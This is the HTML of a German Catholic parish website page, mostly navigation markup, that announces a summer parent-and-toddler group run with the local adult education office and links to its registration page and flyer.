<div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://se-rottweil-hausen-neukirch.de/' class='' aria-label='logo-se-rottweil-hausen-neukirch' title='logo-se-rottweil-hausen-neukirch'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch.png" srcset="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch.png 1874w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-300x132.png 300w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-1030x454.png 1030w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-768x339.png 768w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-1536x677.png 1536w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-1500x661.png 1500w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-705x311.png 705w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2022/03/logo-se-rottweil-hausen-neukirch-1320x582.png 1320w" sizes="(max-width: 1874px) 100vw, 1874px" height="100" width="300" alt='Seelsorgeeinheit Rottweil-Hausen-Neukirch' title='logo-se-rottweil-hausen-neukirch' /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/aktuelle-meldungen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelle Meldungen</span></a></li>
<li role="menuitem" id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchliche-mitteilungen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mitteilungen im Kirchenblatt</span></a></li>
<li role="menuitem" id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impulse</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/orientierung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Orientierung</span></a></li>
<li role="menuitem" id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-glaubensworte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte – Glaubensworte</span></a></li>
<li role="menuitem" id="menu-item-21129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/buchempfehlungen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Buchtipps</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3667" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.youtube.com/channel/UCM3_JW_X0oUiEiiHWzHL9CA" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Videos</span></a></li>
<li role="menuitem" id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchablaettle/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gemeindebrief Kirchablättle</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://se-rottweil-hausen-neukirch.de/kalender" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kalender</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kirchengemeinden</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega4 twelve units'>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/hk-icon.png" /><br><span style="font-weight: bold; color:#035AA6;">Heilig Kreuz</span> <br>Rottweil</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite der Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/aktuelles-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span></a></li>
<li role="menuitem" id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/gottesdienste-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gottesdienste</span></a></li>
<li role="menuitem" id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte</span></a></li>
<li role="menuitem" id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensleben-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensleben</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/ac-icon-1.png" /><br><span style="font-weight: bold; color:#A60808;">Auferstehung Christi </span><br>Rottweil</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite der Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/aktuelles-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span></a></li>
<li role="menuitem" id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/gottesdienste-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gottesdienste</span></a></li>
<li role="menuitem" id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte</span></a></li>
<li role="menuitem" id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensleben-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensleben</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/mh-icon.png" /><br><span style="font-weight: bold; color:#02732A;">St. Maria</span> <br>Hausen</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite der Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/gottesdienste-st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gottesdienste</span></a></li>
<li role="menuitem" id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte</span></a></li>
<li role="menuitem" id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensleben-st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensleben</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><img src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/05/pup-icon.png" /><br><span style="font-weight: bold; color:#4B2273;">St. Peter und Paul</span> <br>Neukirch</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite der Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/aktuelles-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuelles</span></a></li>
<li role="menuitem" id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/gottesdienste-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gottesdienste</span></a></li>
<li role="menuitem" id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensorte-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensorte</span></a></li>
<li role="menuitem" id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/glaubensleben-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glaubensleben</span></a></li>
</ul>
</li>
</ul><ul class="sub-menu avia_mega_hr">
<li role="menuitem" id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_1 three units avia_mega_menu_columns_last avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'>Muttersprachliche Gemeinden</span>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/polnische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Polnische Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/italienische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Italienische Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kroatische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kroatische Gemeinde</span></a></li>
</ul>
</li>
</ul>
</div>
</li>
<li role="menuitem" id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seelsorge</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/taufe/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Taufe</span></a></li>
<li role="menuitem" id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/erstkommunion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Erstkommunion</span></a></li>
<li role="menuitem" id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/firmung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Firmung</span></a></li>
<li role="menuitem" id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/eucharistie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eucharistie</span></a></li>
<li role="menuitem" id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/busse/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Buße</span></a></li>
<li role="menuitem" id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/ehe/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ehe</span></a></li>
<li role="menuitem" id="menu-item-21759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/seniorenseelsorge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Senioren</span></a></li>
<li role="menuitem" id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/krankheit/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Krankheit</span></a></li>
<li role="menuitem" id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/tod-und-trauer/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tod und Trauer</span></a></li>
<li role="menuitem" id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchenaustritt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kirchenaustritt</span></a></li>
<li role="menuitem" id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/wiedereintritt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wiedereintritt</span></a></li>
<li role="menuitem" id="menu-item-1924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rat und Hilfe</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-26463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/schutzkonzept-der-seelsorgeeinheit/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schutzkonzept der Seelsorgeeinheit</span></a></li>
<li role="menuitem" id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/caritas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Caritas</span></a></li>
<li role="menuitem" id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/sozialstation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sozialstation</span></a></li>
</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-1927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über uns</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/ansprechpersonen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ansprechpersonen</span></a></li>
<li role="menuitem" id="menu-item-1926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Muttersprachliche Gemeinden</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/polnische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Polnische Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/italienische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Italienische Gemeinde</span></a></li>
<li role="menuitem" id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kroatische-gemeinde/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kroatische Gemeinde</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kirchengemeinderat</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchengemeinderat-heilig-kreuz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Heilig Kreuz</span></a></li>
<li role="menuitem" id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchengemeinderat-auferstehung-christi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Auferstehung Christi</span></a></li>
<li role="menuitem" id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchengemeinderat-st-maria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">St. Maria</span></a></li>
<li role="menuitem" id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchengemeinderat-st-peter-und-paul/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">St. Peter und Paul</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kirchenmusik/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kirchenmusik</span></a></li>
<li role="menuitem" id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/oekumene/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ökumene</span></a></li>
<li role="menuitem" id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/kindergaerten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kindergärten</span></a></li>
<li role="menuitem" id="menu-item-9576" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.keb-rottweil.de/home/index.html)" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Katholische Erwachsenenbildung</span></a></li>
<li role="menuitem" id="menu-item-7542" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://se-rottweil-hausen-neukirch.de/stellenangebote/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stellenangebote</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
&lt;form role=&quot;search&quot; action=&quot;https://se-rottweil-hausen-neukirch.de/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
&lt;/div&gt;
&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
<a href="#" aria-label="Menü" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menü</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menü</span>
</a>
</li></ul></div></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
<div id='main' class='all_colors' data-scroll-offset='116'>
<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-20720'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-1776t8w-25020c0d34941d6f12069c0c55aaf048 av_one_full  avia-builder-el-0  avia-builder-el-no-sibling  first flex_column_div av-zero-column-padding  '     ><div  class='av-special-heading av-liaoxm0j-52bcc57838845214cd44986990fa5199 av-special-heading-h3  avia-builder-el-1  el_before_av_hr  avia-builder-el-first '><h3 class='av-special-heading-tag '  itemprop="headline"  >Alle Jahre wieder-Mit Kleinkindern den Sommer in der Eltern &#8211; Kind &#8211; Gruppe gestalten und erleben.</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-liap3zze-92b9338ee85dae16417602f1c6354558 hr-custom  avia-builder-el-2  el_after_av_heading  el_before_av_textblock  hr-center hr-icon-yes'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span><span class='av-seperator-icon avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-liap274y-04a700d2e3c8ba7f39edccd791eba97b '   itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='avia_textblock'  itemprop="text" ><div  class='avia-button-wrap avia-button-center  avia-builder-el-4  avia-builder-el-no-sibling '><a href='https://www.keb-rottweil.de/programm/kw/bereich/kursdetails/kurs/231-425-01/kursname/Alle%20Jahre%20wieder/' class='avia-color-theme-color avia-font-color-theme-color avia-button avia-button-fullwidth av-w9653k-935753417eea5aec45731118ee130e89 avia-icon_select-yes-left-icon avia-color-theme-color'   aria-label="zur homepage der keb für nähere Informationen mit Anmeldung"><span class='avia_button_icon avia_button_icon_left avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='avia_iconbox_title' >zur homepage der keb für nähere Informationen mit Anmeldung</span><span class='avia_button_background avia-button avia-button-fullwidth avia-color-theme-color-highlight'></span></a></div>
<p><a href="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-scaled.jpg"><img decoding="async" class="alignnone size-full wp-image-20719" src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-scaled.jpg" alt="" width="1810" height="2560" srcset="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-scaled.jpg 1810w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-212x300.jpg 212w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-728x1030.jpg 728w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-768x1086.jpg 768w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-1086x1536.jpg 1086w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-1448x2048.jpg 1448w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-1061x1500.jpg 1061w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-498x705.jpg 498w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2023/05/2023-keb-Sommer-Eltern-Kind-Gruppe-1320x1867.jpg 1320w" sizes="(max-width: 1810px) 100vw, 1810px" /></a></p>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>
<div class='container'>
